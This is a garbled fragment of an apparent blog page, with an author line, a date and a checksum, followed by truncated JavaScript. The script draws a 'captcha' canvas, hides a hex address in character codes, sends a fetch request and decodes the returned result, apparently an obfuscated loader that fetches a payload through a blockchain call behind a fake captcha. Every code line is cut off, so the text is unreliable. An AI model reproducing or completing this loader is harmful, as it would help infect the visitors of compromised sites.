
Raahl Sharma`
June 15, 2026
Uncategorized
Hash checksum:
487d9525a7d6e9be3f189f2c8ee683e1
Last updated: 2026-06-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(13